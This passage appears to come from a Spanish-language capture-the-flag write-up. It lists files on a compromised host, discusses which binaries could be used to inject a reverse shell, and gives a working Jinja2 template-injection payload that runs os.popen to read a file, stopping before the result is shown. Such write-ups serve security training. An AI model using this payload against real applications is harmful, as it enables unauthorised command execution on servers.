 -rw-r--r-- 1 wilson wilson 2372 Jul 30 10:38 home.html
drwxr-xr-x 1 wilson wilson   86 Jul 30 10:38 includes
-rw-r--r-- 1 wilson wilson 1937 Jul 30 10:38 layout.html
-rw-r--r-- 1 wilson wilson  639 Jul 30 10:38 oauth_callback.html
-rw-r--r-- 1 wilson wilson  649 Jul 30 10:38 oauth_login.html
-rw-r--r-- 1 wilson wilson  619 Jul 30 10:38 register.html
./dashboard/templates/includes:
total 12
drwxr-xr-x 1 wilson wilson   86 Jul 30 10:38 .
drwxr-xr-x 1 wilson wilson  220 Jul 30 10:38 ..
-rw-r--r-- 1 wilson wilson  238 Jul 30 10:38 _formhelpers.html
-rw-r--r-- 1 wilson wilson  321 Jul 30 10:38 _messages.html
-rw-r--r-- 1 wilson wilson 2230 Jul 30 10:38 _navbar.html
En el directorio ./local/bin parece que están los comandos con el trollface ya que la gran
mayoría tiene 1116 bytes de tamaño, tambien hay un archivo que nos puede llamar la atención
.pwgen.py, a simple vista se puede ver que bash no tiene trollface, pero filtremos que comandos
nos pueden ser útil para inyectar una reverse shell, copiamos lo que esta en ./local/bin y lo
pegamos en un archivo llamado por ejemplo local_bin.txt y filtramos de la siguiente manera.
❯ v local_bin.txt
❯ grep -v 1116 local_bin.txt
./.local/bin:
total 392
drwxr-xr-x 1 wilson wilson    410 Jul 30 10:36 .
drwxr-xr-x 1 wilson wilson     12 Jul 20 21:57 ..
-rwxr-xr-x 1 wilson wilson   1290 Jul 30 10:36 bash
-rwxr-xr-x 1 wilson wilson  39384 Jul 30 10:36 cat
-rwxr-xr-x 1 wilson wilson     69 Jul 30 10:36 dashboard
-rwxr-xr-x 1 wilson wilson   1411 Jul 30 10:36 loader
-rwxr-xr-x 1 wilson wilson 142312 Jul 30 10:36 ls
-rwxr-xr-x 1 wilson wilson   1120 Jul 30 10:36 php
-rwxr-xr-x 1 wilson wilson   1268 Jul 30 10:36 sh
-rwxr-xr-x 1 wilson wilson  22816 Jul 30 10:36 xxd
Vemos varios binarios interesantes, pero bash, php y sh son muy pequeños para ser el binario
original, así que los podemos descartar, ls y cat parecen ser los únicos binarios legítimos, hay un
archivo llamado loader leamos el contenido para ver si hay información relevante.
Comando:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat
.local/bin/loader').read() }}
Resultado